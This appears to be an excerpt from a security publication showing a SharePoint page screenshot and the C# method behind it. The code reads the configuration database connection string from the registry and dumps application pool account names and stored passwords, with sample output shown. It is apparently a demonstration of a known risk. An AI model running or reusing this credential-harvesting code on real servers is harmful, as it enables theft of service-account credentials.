 Home - Team Site - Windows Internet Explorer
http://wss/MrHyde.aspx
Live Search
Home - Team Site
Page
Tools
Team Site
Welcome IT User
Team Site
This Site
Home
View All Site Content
Documents
Shared Documents
Lists
Calendar
Tasks
Discussions
Team Discussion
Sites
People and Groups
SharePoint Central Administration v3 (NetworkService)
SharePoint - 80 (NetworkService)
SharePoint - 32085 (LITWARE\WSSAppPool [Pwd: 237 99 207 155 239 227 23 89
121 255 208 157 163 197 180 130 12 183 225 42 12 11 246 51 203 201 59 147
49 176 169 7])
private string EnumAppPoolAccounts()
{
string retVal = string.Empty;
try
{
WindowsImpersonationContext impCtx = WindowsIdentity.Impersonate(IntPtr.Zero);
string regConfigDB =
@"SOFTWARE\Microsoft\Shared Tools\Web Server Extensions\12.0\Secure\ConfigDB";
RegistryKey keyConfigDB = Registry.LocalMachine.OpenSubKey(regConfigDB);
string ConfigDB = (string)keyConfigDB.GetValue("dsn");
SqlConnection sqlConn = new SqlConnection(ConfigDB);
sqlConn.Open();
SqlCommand sqlCmd = new SqlCommand("SELECT Name, Properties FROM Objects"
+ " WHERE ClassId = 'B8369089-08AD-4978-B1CB-C597B5E90F64'", sqlConn);
sqlCmd.CommandType = System.Data.CommandType.Text;
SqlDataReader sqlReader = sqlCmd.ExecuteReader();
while (sqlReader.Read())
{
retVal += "<br>" + sqlReader.GetString(0);
string appPoolXML = sqlReader.GetString(1);
if (!string.IsNullOrEmpty(appPoolXML))
{
XmlDocument xmlDoc = new XmlDocument();
xmlDoc.LoadXml(appPoolXML);
XmlElement root = xmlDoc.DocumentElement;
XmlNode ndType = root.SelectSingleNode("/object/fld[@name=
'm_IdentityType']");
if (ndType != null && ndType.InnerText.ToLower() != "specificuser")
{
retVal += " (" + ndType.InnerText + ")";
}
else
{
retVal += " ("
+ root.SelectSingleNode("/object/sFld[@name='m_Username']").InnerText
+ " [Pwd: "
+ root.SelectSingleNode("/object/fld[@name='m_Password']").InnerText
+ "])";
}
}
}
sqlReader.Close();
sqlConn.Close();
impCtx.Undo();
}
catch (Exception ee)
{
retVal = ee.Message;
}
return retVal;
}